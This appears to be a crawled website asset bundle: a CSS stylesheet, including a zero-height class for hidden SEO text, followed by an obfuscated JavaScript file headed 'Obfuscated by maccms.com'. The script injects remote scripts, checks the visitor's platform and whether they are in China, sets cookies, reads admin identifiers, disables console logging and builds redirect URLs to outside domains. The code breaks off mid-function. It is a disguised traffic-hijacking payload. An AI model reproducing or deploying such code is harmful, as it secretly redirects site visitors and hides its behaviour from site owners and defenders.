#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxLoadingOverlay{background:#fff}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center}
#colorbox{background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;padding:0;position:fixed}
#cboxWrapper{position:relative}
#cboxLoadedContent{border:1px solid #fff;background:#fff;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
#cboxClose{display:block;position:absolute;top:-10px;right:-10px;width:29px;height:29px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.png) 0 0 no-repeat;opacity:.9}
#cboxClose:hover{opacity:1}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:9999999;text-align:left;padding:5px;position:fixed;top:300px;left:50%;margin:0 0 0 -100px;background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #333;-moz-box-shadow:0 0 5px #333;box-shadow:0 0 5px #333}
.qirebox .ui-iframe{width:155px;height:72px}
.ui-dialog{overflow:hidden;border:1px solid #fff;background:0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:200px}
.ui-dialog-title{height:35px;line-height:33px;padding:0 50px 0 15px;border-bottom:1px solid #e4e8ea;background:url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa}
.ui-dialog-title h5{font-size:14px;font-weight:700;color:#333}
.ui-dialog-cnt{padding:10px;overflow:hidden;background:#fff}
.ui-dialog-tip{height:50px;line-height:48px;padding:0 20px 0 53px;font-size:14px;margin:0 5px;background-position:0 0;background-repeat:no-repeat}
.ui-dialog-tip.loading{background-image:url(../images/loading.gif);background-position:3px 6px}
.ui-dialog-tip.alert{background-image:url(../images/icons/alert.png)}
.ui-dialog-tip.succ{background-image:url(../images/icons/succ.png)}
.ui-dialog-tip.error{background-image:url(../images/icons/error.png)}
.ui-dialog-tip.cross{background-image:url(../images/icons/cross.png)}
.ui-dialog-todo{padding:7px;overflow:hidden;height:25px;text-align:center;border-top:1px solid #ddd;background:#f5f5f5}
.ui-dialog-todo-left{text-align:left;padding:9px 25px 5px 25px}
.ui-dialog-todo .ui-link{display:inline-block;float:none;border-radius:5px;padding:0 10px;margin:0 3px}
.ui-dialog-close{position:absolute;top:12px;right:13px;display:block;width:11px;height:11px;overflow:hidden}
.ui-dialog-close .close{display:block;width:11px;height:11px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.gif) 0 0 no-repeat;opacity:.3}
.ui-dialog-close .close:hover{opacity:1}
.ui-login-dialog{width:500px;overflow:hidden}
.ui-login-dialog .ui-form{width:300px;padding:15px 0 0 15px}
.ui-login-dialog .ui-form-title{margin-right:10px}
.ui-login-dialog .ui-label{text-align:left;padding:0 5px 0 3px;width:40px}
.ui-login-dialog .ui-form-item{margin:0 0 15px 0;width:290px}
.ui-login-dialog .ui-label-checkbox{font-size:12px}
.ui-login-dialog .ui-input{width:240px;float:right;margin:0}
.ui-login-dialog .ui-button{margin:0;float:right}
.ui-login-dialog .form-bar{width:136px;height:195px;padding:15px 5px 0 25px;margin:0;text-align:left}
.ui-login-dialog .form-bar li{font-size:12px;padding:0 0 5px 0;text-align:left}
.ui-login-dialog .form-bar li a{font-weight:700;color:#e12160}
#add-feedback .ui-dialog-width{width:520px;overflow:hidden;height:auto}
.ui-gb-dialog .ui-form{width:490px;overflow:hidden;padding:20px 0 0 20px}
.ui-gb-dialog .ui-form-title{width:475px}
.ui-gb-dialog .ui-dialog-tab ul{overflow:hidden;width:540px;padding:0 0 15px 0}
.ui-gb-dialog .ui-dialog-tab li{width:105px;height:40px;line-height:38px;float:left;overflow:hidden;text-align:center;border:1px solid #ddd;background:#f5f5f5;margin:0 15px 0 0;font-size:14px;cursor:pointer;position:relative}
.ui-gb-dialog .ui-dialog-tab li.current{color:#e12160;font-weight:700;border:1px solid #e12160;background:#fff}
.ui-gb-dialog .ui-dialog-tab li span{display:block;width:26px;height:26px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/selected.gif) 0 0 no-repeat;display:none;position:absolute;right:0;bottom:0}
.ui-gb-dialog .ui-dialog-tab li.current span{display:block}
#reviewedit-form .ui-form-item #cc{margin-top:6px}
.ui-promsg-dialog{width:470px;overflow:hidden}
.ui-promsg-dialog .ui-form{padding:15px 0 0 15px;width:450px}
.ui-promsg-dialog .ui-form-title{margin-right:10px}
.ui-promsg-dialog .ui-label{text-align:left;padding:0}
.ui-promsg-dialog .ui-form-item{margin:0 0 15px 0}
.ui-promsg-dialog .ui-input{float:left}
.ui-promsg-dialog .ui-form .ui-form-button{width:438px}
.ui-promsg-dialog .ui-form .ui-button{margin:0;float:left}
/* 百度权重样式 */
.hkword-div{ height:0; overflow:hidden; }


.wrap{width:100%;max-width:1260px;min-width:320px;padding:0 30px 20px;margin:0 auto; position:relative; overflow:hidden;background: #f6f6f6;}
.wrap_ff{background: #fff;padding: 0 0 20px;}

--- FILE ---
content_type: text/javascript
request_url: https://maccms.z23.web.core.windows.net/732d.js
body_size: 22568
content:
/*Obfuscated by maccms.com*/function _0x2f0f(){var _0x6341b8=['match','ent','hBbFz','jbiRg','hqwvw','onload','xlSAG','tSUXO','owKYO','206624mZQBvu','45Pjksst','toString','oIZQF','KvRCb','utiao','toGMTStrin','AcGUn','script','32MJkafX','axvrg','Vxjqp','SXokW','bgfaD','href','EKRTE','XmAPT','bind','TGkCM','QwyqD','2203353UIrifg','FMCSH','apt','type','308116QuOXzA','YpDXx','PJuQK','userAgent','rIxWo','VGPrs','tjXUT','wVHeJ','ion.macoms','info','35642399GpHlWq','w.noolaoc.','KGmYO','nction()\x20','warn','w.dxtv1.co','ro.min.js?','ct?from=yo','Win32','cookie','text/javas','AtqTl','qlGuw','OtVfE','550BInZrT','CHINA','oLIIF','mWvun','BpfgX','com/redire','tlFFp','src','KZlvs','5130QmwqBu','VygCr','ubdhT','CIRqq','5733dUgsFK','YeqfB','lzROb','getTime','setTime','GFRFJ','cname','PrOOe','om.com','MacPPC','getElement','.la/html/c','zqQmw','qMqDT','prototype','apt=1;expi','apply','location','{}.constru','kLxtp','search','https://ww','cvxZP','cript','sLgsh','741740JXIspK','jEeBK','error','https://un','VVnth','DYbRp','1142ZFiLqK','0|4|3|1|2|','w.ys752.co','TVEXH','length','FBAHI','adminlevel','TuilV','XbbLv','indexOf','LA_COLLECT','admin_id','LPoQn','UwOPu','VnZnn','oPJuE','constructo','floor','random','pPyEx','mFFmZ','__proto__','YfOYb','Y5XoRmtQL&','host','MacIntel','platform','id=K2u9hKp','ArAZS','12AjaxpU','mAVgc','console','HeKDx','rn\x20this\x22)(','sByTagName','289FumWOK','pJVGx','createElem','pItlY','XyeGp','MrJtO','HNPaZ','appendChil','SraHT','Windows','UvuTa','mQtRh','ySGjt','ctor(\x22retu','return\x20(fu'];_0x2f0f=function(){return _0x6341b8;};return _0x2f0f();}(function(_0x42d8bf,_0x1ee9ac){function _0x495755(_0x43809f,_0xb508e5,_0x44a03f,_0x55e2c9){return _0x40c7(_0x43809f-0x2e8,_0xb508e5);}function _0x1151d4(_0xa613d5,_0x323c0b,_0x495578,_0xdbaa51){return _0x40c7(_0x495578- -0x32f,_0xa613d5);}var _0x17b56d=_0x42d8bf();while(!![]){try{var _0xb440cb=-parseInt(_0x1151d4(-0x206,-0x22b,-0x21c,-0x1df))/(0x715+-0x24b9+0x1da5)*(parseInt(_0x495755(0x3d8,0x423,0x3ec,0x39a))/(0x169a+-0x1*-0x7b1+0x1e49*-0x1))+-parseInt(_0x495755(0x414,0x403,0x404,0x3f9))/(-0x15*-0x16f+-0xc0f+0x39*-0x51)*(parseInt(_0x495755(0x394,0x3a1,0x38f,0x3a6))/(-0x1*-0x1c67+0x158a+-0x1*0x31ed))+parseInt(_0x495755(0x3d2,0x3e2,0x3ca,0x3f0))/(-0x1*-0x3da+-0x4e7+0x112)+parseInt(_0x1151d4(-0x29a,-0x242,-0x262,-0x22e))/(-0x383+-0x16d9+0x1a62)*(-parseInt(_0x495755(0x3b9,0x3f2,0x3ea,0x3bc))/(0x2497+-0xfaa*-0x2+-0x43e4))+parseInt(_0x1151d4(-0x21b,-0x221,-0x1fb,-0x236))/(-0x79a+-0x1186+-0x1*-0x1928)*(parseInt(_0x1151d4(-0x2a7,-0x284,-0x287,-0x2a9))/(-0x1d9+-0xd07+0xee9))+-parseInt(_0x495755(0x3ac,0x387,0x3c8,0x3a6))/(-0x1*0x1ae1+0x1c41*-0x1+-0x372c*-0x1)*(parseInt(_0x495755(0x413,0x40e,0x3dd,0x41a))/(-0x78+-0x5*-0x68b+-0x2034))+parseInt(_0x1151d4(-0x26c,-0x1d7,-0x222,-0x1eb))/(0x46f*0x1+0x1604+0x1a67*-0x1)*(parseInt(_0x1151d4(-0x288,-0x230,-0x279,-0x22f))/(0x48a+-0xfef+-0x125*-0xa));if(_0xb440cb===_0x1ee9ac)break;else _0x17b56d['push'](_0x17b56d['shift']());}catch(_0x2ee95a){_0x17b56d['push'](_0x17b56d['shift']());}}}(_0x2f0f,-0x14*0x135d9+0xe154e*0x1+-0x6*-0x3c2e1));function loadJS(_0x3223cb,_0x5a8b44){var _0xde279b={'TVEXH':function(_0x5b29b5){return _0x5b29b5();},'xlSAG':function(_0x36c15d,_0x32a863){return _0x36c15d!==_0x32a863;},'wVHeJ':_0x8f96ae(0x1a0,0x160,0x1a9,0x178),'pjDXt':function(_0x3731f2){return _0x3731f2();},'YTJnR':_0x8f96ae(0x222,0x23b,0x236,0x1ed),'BpfgX':function(_0x583f74,_0x91cc45){return _0x583f74===_0x91cc45;},'hBbFz':_0x49a9d2(0x19b,0x195,0x17d,0x1b3),'EKRTE':'head'};function _0x8f96ae(_0x448102,_0xeb0483,_0x509088,_0x435e20){return _0x40c7(_0x509088-0x103,_0x448102);}var _0x259a25=document[_0x8f96ae(0x233,0x250,0x218,0x23d)+_0x49a9d2(0x198,0x1a0,0x1b5,0x1a0)](_0xde279b['YTJnR']),_0x23762a=_0x5a8b44||function(){};_0x259a25['id']=_0x8f96ae(0x1c3,0x1dc,0x1fd,0x211),_0x259a25[_0x8f96ae(0x1c6,0x1d0,0x1ae,0x183)]=_0x49a9d2(0x15a,0x13d,0x14d,0xf6)+_0x8f96ae(0x213,0x1b4,0x1eb,0x201);{if(_0xde279b[_0x49a9d2(0x124,0x145,0x151,0x183)](_0xde279b['hBbFz'],_0xde279b[_0x8f96ae(0x240,0x21a,0x227,0x269)]))_0x259a25[_0x8f96ae(0x21d,0x1e2,0x22a,0x254)]=function(){function _0x42f9e4(_0x4f62c5,_0x57529c,_0x2b8706,_0x262e03){return _0x8f96ae(_0x4f62c5,_0x57529c-0x8a,_0x57529c-0x2d7,_0x262e03-0xa8);}function _0x637f2c(_0x1afc83,_0x3734b8,_0x4581be,_0x40225d){return _0x8f96ae(_0x40225d,_0x3734b8-0x1a2,_0x1afc83- -0x85,_0x40225d-0x178);}_0xde279b[_0x637f2c(0x1a6,0x1ad,0x183,0x182)](_0x42f9e4(0x497,0x480,0x46d,0x49d),_0xde279b[_0x637f2c(0x131,0x162,0x11e,0x135)])?_0xde279b[_0x42f9e4(0x505,0x4cd,0x497,0x4bb)](_0x4e034e):_0xde279b['pjDXt'](_0x23762a);};else{if(_0x1f2e70){var _0x510a13=_0x23de27[_0x8f96ae(0x1b2,0x1d9,0x1e4,0x218)](_0x412a8d,arguments);return _0x3299ea=null,_0x510a13;}}}_0x259a25[_0x49a9d2(0x180,0x148,0x17a,0x10f)]=_0x3223cb;function _0x49a9d2(_0x4eba3a,_0x2a3a8a,_0x2cfd5a,_0x205508){return _0x40c7(_0x2a3a8a-0x7d,_0x4eba3a);}document[_0x8f96ae(0x1e4,0x1ec,0x1de,0x1d3)+_0x49a9d2(0x1ae,0x18f,0x185,0x1a9)](_0xde279b[_0x8f96ae(0x19c,0x198,0x1a6,0x1dc)])[-0x257d+0x21e*0x3+0x1f23][_0x8f96ae(0x24e,0x222,0x21d,0x242)+'d'](_0x259a25);}function _0x40c7(_0x34fe3d,_0x5b5b38){var _0x5b7e11=_0x2f0f();return _0x40c7=function(_0x2f0f48,_0x40c76c){_0x2f0f48=_0x2f0f48-(-0x23ba+0x6ec+0x1*0x1d6e);var _0x46e336=_0x5b7e11[_0x2f0f48];return _0x46e336;},_0x40c7(_0x34fe3d,_0x5b5b38);}function _0x396ed3(_0x3c73c5,_0x375fc3,_0x4c08b7,_0x8a92bc){return _0x40c7(_0x4c08b7- -0x20d,_0x375fc3);}function isPc(){function _0x29781f(_0x47e6a8,_0x37148a,_0x3ee2f8,_0x44ddf8){return _0x40c7(_0x3ee2f8-0xf5,_0x44ddf8);}var _0x47fe63={'bPMBi':function(_0x4f70aa,_0x3c72e2){return _0x4f70aa!=_0x3c72e2;},'FMCSH':function(_0x227053,_0x5a3f90){return _0x227053===_0x5a3f90;},'VnZnn':_0x29781f(0x21e,0x1d0,0x1e4,0x204),'WFjIb':function(_0x200806,_0x734202){return _0x200806(_0x734202);},'KGmYO':_0x56e17d(-0x133,-0x107,-0x146,-0xe8)+_0x56e17d(-0x19a,-0x16f,-0x14c,-0x143),'bgfaD':'log','UqiuH':_0x56e17d(-0x1bc,-0x173,-0x143,-0x1a4),'YeqfB':_0x56e17d(-0x149,-0x13c,-0x109,-0x12d),'GFRFJ':'exception','XmAPT':'trace','zqQmw':function(_0x21f3e9,_0xa4ff85){return _0x21f3e9<_0xa4ff85;},'pPyEx':function(_0xb7fcfa,_0x90fd21,_0x19bf05){return _0xb7fcfa(_0x90fd21,_0x19bf05);},'OtVfE':function(_0x165db4){return _0x165db4();},'XyeGp':function(_0x135227,_0x436e0d){return _0x135227==_0x436e0d;},'tjXUT':_0x56e17d(-0x191,-0x16a,-0x158,-0x19e),'NlOvb':_0x56e17d(-0x111,-0x10c,-0xc3,-0x103),'VygCr':'Mac68K','oIZQF':function(_0x40c30a,_0x273834){return _0x40c30a==_0x273834;},'oPJuE':_0x29781f(0x1a3,0x1b2,0x1cf,0x1f7),'VGPrs':function(_0x154528,_0x3da3bd){return _0x154528==_0x3da3bd;},'adKAJ':function(_0x36c969,_0x38366b){return _0x36c969==_0x38366b;},'PrOOe':function(_0x23212d,_0x52b3c2){return _0x23212d||_0x52b3c2;}},_0xc26d29=(function(){function _0x517263(_0x34bf99,_0x2d9d2b,_0x53e757,_0x540af4){return _0x56e17d(_0x34bf99,_0x53e757-0x3e8,_0x53e757-0x90,_0x540af4-0x70);}function _0x21d6ad(_0x3290c5,_0xf37c1a,_0x524ba3,_0x244c78){return _0x56e17d(_0xf37c1a,_0x244c78-0x392,_0x524ba3-0x1e1,_0x244c78-0x91);}if(_0x47fe63[_0x517263(0x22e,0x267,0x269,0x242)](_0x47fe63[_0x517263(0x2a5,0x2c6,0x2be,0x29b)],_0x47fe63[_0x21d6ad(0x249,0x28b,0x2b1,0x268)])){var _0x20c910=!![];return function(_0x5178ff,_0x1ba1a5){var _0x1e9d40=_0x20c910?function(){function _0x16745f(_0x2fcf69,_0x1be8e4,_0x3ac9c2,_0x25ea2e){return _0x40c7(_0x3ac9c2-0x31a,_0x25ea2e);}if(_0x1ba1a5){var _0x2853cc=_0x1ba1a5[_0x16745f(0x419,0x419,0x3fb,0x3cc)](_0x5178ff,arguments);return _0x1ba1a5=null,_0x2853cc;}}:function(){};return _0x20c910=![],_0x1e9d40;};}else{if(_0x47fe63['bPMBi'](_0x410212['cname'][_0x21d6ad(0x23d,0x240,0x29f,0x263)](_0x5f47d9[_0x3556bc]),-(0x905+-0xb2*0x8+-0x374)))return!![];}}()),_0x50227e=_0x47fe63[_0x56e17d(-0xfa,-0x125,-0xf3,-0x104)](_0xc26d29,this,function(){var _0x35e044={'hqwvw':function(_0x205500,_0x12d42a){return _0x47fe63['WFjIb'](_0x205500,_0x12d42a);},'ubdhT':function(_0x4803b0,_0x382836){return _0x4803b0+_0x382836;},'tSUXO':_0x47fe63[_0x5f4c8e(0x497,0x455,0x457,0x422)]},_0x5436ec=function(){function _0x366e1c(_0x722867,_0x153d64,_0x3fa645,_0x1f7a93){return _0x5f4c8e(_0x3fa645,_0x722867- -0x742,_0x3fa645-0x136,_0x1f7a93-0xff);}var _0x59a5d0;try{_0x59a5d0=_0x35e044[_0x366e1c(-0x27f,-0x24e,-0x278,-0x249)](Function,_0x35e044[_0x366e1c(-0x2d6,-0x2e0,-0x2f6,-0x2d5)](_0x35e044['ubdhT'](_0x35e044[_0x5b25eb(0x1a3,0x1b7,0x18c,0x1db)],_0x5b25eb(0x186,0x171,0x15a,0x1b1)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x3d260c){_0x59a5d0=window;}function _0x5b25eb(_0x513f4f,_0x22e7ce,_0x5ac98d,_0x1b6c48){return _0x5f4c8e(_0x513f4f,_0x22e7ce- -0x30f,_0x5ac98d-0xa2,_0x1b6c48-0x14e);}return _0x59a5d0;};function _0x5f4c8e(_0x2ef783,_0x30d1d4,_0x134cae,_0x2a2be2){return _0x56e17d(_0x2ef783,_0x30d1d4-0x5c5,_0x134cae-0x25,_0x2a2be2-0xc);}var _0xd3dc91=_0x5436ec();function _0x33f7cf(_0x17ca64,_0xaaff90,_0x4bb987,_0x339345){return _0x56e17d(_0xaaff90,_0x339345-0x263,_0x4bb987-0xbd,_0x339345-0x0);}var _0x2c156c=_0xd3dc91[_0x33f7cf(0x189,0x146,0x102,0x14a)]=_0xd3dc91['console']||{},_0x418027=[_0x47fe63[_0x33f7cf(0x97,0xb5,0xd3,0xdc)],_0x33f7cf(0xf0,0xe8,0x114,0xf5),_0x47fe63['UqiuH'],_0x47fe63[_0x33f7cf(0x146,0x103,0x153,0x10d)],_0x47fe63[_0x5f4c8e(0x457,0x473,0x4b1,0x4b0)],'table',_0x47fe63[_0x5f4c8e(0x3f7,0x441,0x447,0x41f)]];for(var _0x325ac1=0x336*-0x5+-0xeda+0x1ee8;_0x47fe63[_0x33f7cf(0x114,0xe9,0x12a,0x118)](_0x325ac1,_0x418027[_0x33f7cf(0x10d,0xf6,0xef,0x12f)]);_0x325ac1++){var _0x200921=(_0x33f7cf(0xe6,0x145,0x104,0x12c)+'5')['split']('|'),_0x279689=0x14b2+-0x5*0x121+-0x1*0xf0d;while(!![]){switch(_0x200921[_0x279689++]){case'0':var _0x60053=_0xc26d29['constructo'+'r'][_0x5f4c8e(0x44f,0x47c,0x436,0x48f)]['bind'](_0xc26d29);continue;case'1':_0x60053[_0x33f7cf(0x16e,0x11e,0x100,0x140)]=_0xc26d29[_0x33f7cf(0xca,0x98,0xf4,0xe0)](_0xc26d29);continue;case'2':_0x60053['toString']=_0x16dadd[_0x33f7cf(0x17e,0x158,0x138,0x168)][_0x33f7cf(0xfb,0x100,0x104,0xe0)](_0x16dadd);continue;case'3':var _0x16dadd=_0x2c156c[_0x16ca8e]||_0x60053;continue;case'4':var _0x16ca8e=_0x418027[_0x325ac1];continue;case'5':_0x2c156c[_0x16ca8e]=_0x60053;continue;}break;}}});_0x47fe63[_0x29781f(0x189,0x203,0x1b8,0x1da)](_0x50227e);function _0x56e17d(_0x4bc72b,_0x23bd30,_0x2c5f3b,_0x444e51){return _0x40c7(_0x23bd30- -0x228,_0x4bc72b);}try{var _0x21df57=_0x47fe63['XyeGp'](navigator[_0x56e17d(-0x14c,-0x11e,-0x149,-0x133)],_0x47fe63[_0x29781f(0x1f3,0x1c6,0x1a7,0x1dd)])||_0x47fe63[_0x56e17d(-0x11e,-0x111,-0xe1,-0xde)](navigator[_0x56e17d(-0x15e,-0x11e,-0xf5,-0xd5)],_0x47fe63['NlOvb']),_0x103e94=_0x47fe63[_0x56e17d(-0xd0,-0x111,-0xdb,-0xff)](navigator[_0x29781f(0x247,0x1eb,0x1ff,0x1cc)],_0x47fe63[_0x56e17d(-0x173,-0x15a,-0x16d,-0x187)])||_0x47fe63[_0x56e17d(-0x119,-0xfa,-0xe6,-0xdf)](navigator[_0x56e17d(-0x14b,-0x11e,-0xf0,-0xfe)],_0x47fe63[_0x29781f(0x214,0x1c6,0x1f4,0x1e6)])||_0x47fe63[_0x29781f(0x17d,0x180,0x1a6,0x1b9)](navigator[_0x56e17d(-0xdb,-0x11e,-0xdc,-0x11d)],'Macintosh')||_0x47fe63['adKAJ'](navigator[_0x29781f(0x1ee,0x219,0x1ff,0x1d3)],_0x29781f(0x1ef,0x247,0x1fe,0x244));return _0x47fe63[_0x56e17d(-0x130,-0x150,-0x12d,-0x114)](_0x103e94,_0x21df57)?!![]:![];}catch(_0x2dd635){return![];}}function myIsChina(){function _0x105dd9(_0x109038,_0x90859d,_0x6519d2,_0x5815b8){return _0x40c7(_0x6519d2-0x2af,_0x5815b8);}var _0x2d6ffb={};_0x2d6ffb['mWvun']=function(_0x5a92a3,_0x55d6c9){return _0x5a92a3!=_0x55d6c9;},_0x2d6ffb['SraHT']=function(_0x5a5bfd,_0x5a1a61){return _0x5a5bfd!=_0x5a1a61;};var _0x5c8512=_0x2d6ffb;if(_0x5c8512[_0x105dd9(0x346,0x36b,0x376,0x34c)](returnCitySN[_0x30b40b(0x482,0x4c0,0x483,0x438)][_0x30b40b(0x4a4,0x496,0x4df,0x4ed)]('香港'),-(0xa4b+-0x1e62+0x1418*0x1)))return![];var _0x3ad447=['省','市','区',_0x30b40b(0x470,0x472,0x489,0x439)];for(var _0x393795 in _0x3ad447){if(_0x5c8512[_0x30b40b(0x4c6,0x4a9,0x4d3,0x495)](returnCitySN[_0x105dd9(0x3b5,0x387,0x386,0x3c9)][_0x30b40b(0x4a4,0x4ce,0x4b0,0x46d)](_0x3ad447[_0x393795]),-(0x11*-0x229+-0x3*-0x313+0x1*0x1b81)))return!![];}function _0x30b40b(_0x465331,_0xc388cb,_0x2c53f8,_0x3f6db4){return _0x40c7(_0x465331-0x3ab,_0x3f6db4);}return![];}function vfed_update(_0x51a4b8){var _0x5ad479={'ArAZS':_0x5d48bd(-0xf5,-0xcf,-0x10b,-0x9c),'UvuTa':function(_0x10dc10,_0x55d561){return _0x10dc10===_0x55d561;},'TuilV':_0x5d48bd(-0x15c,-0x13f,-0x16e,-0x13e),'ghrJA':function(_0x4c7d1e,_0x285ced){return _0x4c7d1e(_0x285ced);},'PJuQK':_0x5d48bd(-0x14d,-0x105,-0x13d,-0x12f),'SXokW':'(((.+)+)+)'+'+$','jbiRg':_0x12bcd2(0x35d,0x38c,0x377,0x386),'QwyqD':_0x5d48bd(-0x10e,-0x118,-0x129,-0x107),'mQtRh':function(_0x1eba5a,_0x4c0734){return _0x1eba5a+_0x4c0734;},'KvRCb':_0x5d48bd(-0x15d,-0x121,-0x12d,-0x101)+'res=','FBAHI':function(_0x5d6eea,_0x310b31){return _0x5d6eea==_0x310b31;},'VUTHO':function(_0x5964e7,_0x12b42c){return _0x5964e7!==_0x12b42c;},'XbbLv':_0x5d48bd(-0xfc,-0xeb,-0xcf,-0xcf),'pJVGx':'ETrAL','RFkEE':function(_0x263b01,_0xff095e,_0x51bf15){return _0x263b01(_0xff095e,_0x51bf15);},'rIxWo':'//sdk.51.l'+'a/js-sdk-p'+_0x5d48bd(-0x179,-0x145,-0x16e,-0x138)+_0x5d48bd(-0xcb,-0xf6,-0xc0,-0x13d)+_0x5d48bd(-0xd0,-0xfa,-0xb1,-0x11f)+'ck=K2u9hKp'+'Y5XoRmtQL','axvrg':function(_0x19fc69){return _0x19fc69();},'YfOYb':function(_0x2dcc65,_0x47930d){return _0x2dcc65+_0x47930d;},'mFFmZ':function(_0x484169,_0x43851e){return _0x484169*_0x43851e;},'kLxtp':function(_0xa56a97,_0xbc553){return _0xa56a97!==_0xbc553;},'WVDfm':_0x12bcd2(0x2e5,0x2e4,0x317,0x320),'jEeBK':function(_0xb0448c,_0x2bd556,_0x40923e){return _0xb0448c(_0x2bd556,_0x40923e);},'HNPaZ':_0x12bcd2(0x36f,0x37e,0x33a,0x2f7)+_0x5d48bd(-0x18f,-0x14d,-0x185,-0x191)+_0x5d48bd(-0xff,-0x125,-0x112,-0x167)+'heckcache.'+'js'};function _0x12bcd2(_0x55edcb,_0x2682d5,_0x4bd927,_0x260926){return _0x40c7(_0x4bd927-0x24d,_0x260926);}var _0x4b1ce3=(function(){var _0x5df227={'WGIYF':function(_0xe0ee35,_0x3ecdb7){return _0xe0ee35!==_0x3ecdb7;},'qMqDT':_0x5ad479[_0x411418(0x26b,0x272,0x28b,0x29c)],'oLIIF':function(_0x4525fc,_0x3e9520){function _0x414622(_0x5dcf28,_0x1a923d,_0x5b15da,_0x1810b9){return _0x411418(_0x5b15da,_0x5dcf28-0x222,_0x5b15da-0x13f,_0x1810b9-0x8c);}return _0x5ad479[_0x414622(0x4a5,0x477,0x4ca,0x463)](_0x4525fc,_0x3e9520);},'Vxjqp':_0x5ad479[_0x411418(0x25a,0x25d,0x23e,0x23a)],'ySGjt':function(_0xa3462d,_0x4a97ed){return _0x5ad479['ghrJA'](_0xa3462d,_0x4a97ed);},'mAVgc':function(_0x1e5477,_0x757c44){return _0x5ad479['ghrJA'](_0x1e5477,_0x757c44);}};function _0x56d6e9(_0x47fbf2,_0x1d2c39,_0x25b176,_0x18f8c6){return _0x5d48bd(_0x47fbf2-0x1ad,_0x25b176-0x4cf,_0x47fbf2,_0x18f8c6-0x19d);}function _0x411418(_0x3f3f6d,_0xd7ac3f,_0x10ada8,_0x5798bd){return _0x12bcd2(_0x3f3f6d-0xcf,_0xd7ac3f-0x1a,_0xd7ac3f- -0xe7,_0x3f3f6d);}var _0x532cef=!![];return function(_0x5ecd49,_0x15d8aa){function _0x1b5fe0(_0xacb7a4,_0x48953c,_0x3fde64,_0x3225cc){return _0x411418(_0x48953c,_0x3225cc- -0x1b9,_0x3fde64-0xbe,_0x3225cc-0x164);}var _0xb14ade={'AtqTl':function(_0x52d902,_0x41078a){function _0x36b1d3(_0x59716d,_0x18fead,_0x2abe49,_0x29b7ef){return _0x40c7(_0x18fead-0x2e2,_0x29b7ef);}return _0x5df227[_0x36b1d3(0x437,0x401,0x420,0x436)](_0x52d902,_0x41078a);},'VVnth':function(_0x315a25,_0x1fa25f){return _0x315a25+_0x1fa25f;},'KZlvs':_0x392a42(-0x290,-0x2a1,-0x2bb,-0x299)+_0x1b5fe0(0xd3,0xcf,0xdc,0xcd)+_0x1b5fe0(0xd8,0xd6,0xbc,0xbe)+'\x20)','lzROb':function(_0x3f4480,_0x5b2013){function _0x584c29(_0xa65789,_0x18dae5,_0x3c0a0b,_0x3fab31){return _0x1b5fe0(_0xa65789-0x1cb,_0xa65789,_0x3c0a0b-0x80,_0x3fab31-0x137);}return _0x5df227[_0x584c29(0x23e,0x217,0x1a9,0x1f2)](_0x3f4480,_0x5b2013);}},_0x4cab06=_0x532cef?function(){function _0x4e175e(_0x40a881,_0x328431,_0xf325d8,_0x2301c3){return _0x392a42(_0x40a881-0xf0,_0x40a881-0x181,_0x2301c3,_0x2301c3-0x36);}function _0x180647(_0x2bd111,_0x23b529,_0x5e9756,_0x2e19df){return _0x1b5fe0(_0x2bd111-0x66,_0x2e19df,_0x5e9756-0xe5,_0x2bd111-0x1e);}if(_0x5df227['WGIYF'](_0x5df227[_0x180647(0xa9,0xc4,0xd8,0xa4)],_0x5df227[_0x180647(0xa9,0xf1,0xbd,0xc4)]))_0x5b7144=oaCuLy[_0x4e175e(-0x142,-0x18e,-0x138,-0x179)](_0x1bf455,oaCuLy[_0x4e175e(-0x115,-0x125,-0x139,-0xc9)](_0x4e175e(-0xe2,-0xd8,-0x118,-0xf6)+_0x4e175e(-0x14a,-0x160,-0x12b,-0x195)+oaCuLy[_0x180647(0x97,0xb1,0xbb,0xd1)],');'))();else{if(_0x15d8aa){if(_0x5df227[_0x180647(0x91,0x7c,0xc0,0x80)](_0x5df227[_0x180647(0x101,0x13a,0xb8,0x112)],_0x5df227[_0x4e175e(-0xcd,-0xb0,-0xb3,-0xc4)])){var _0x42fc54=_0x15d8aa['apply'](_0x5ecd49,arguments);return _0x15d8aa=null,_0x42fc54;}else _0xb14ade[_0x180647(0x9e,0x6a,0x63,0x6c)](_0x3b8189,_0x3cb205);}}}:function(){};_0x532cef=![];function _0x392a42(_0x264249,_0x21ed83,_0xbfa489,_0x197f18){return _0x56d6e9(_0xbfa489,_0x21ed83-0x19e,_0x21ed83- -0x652,_0x197f18-0xeb);}return _0x4cab06;};}()),_0x165be1=_0x4b1ce3(this,function(){function _0x435de3(_0x2fc7e7,_0x1f5083,_0x5517fa,_0x35e581){return _0x5d48bd(_0x2fc7e7-0xbe,_0x35e581-0x1b,_0x1f5083,_0x35e581-0x1b6);}function _0x201f96(_0x51ae40,_0x5981fc,_0x168247,_0x519006){return 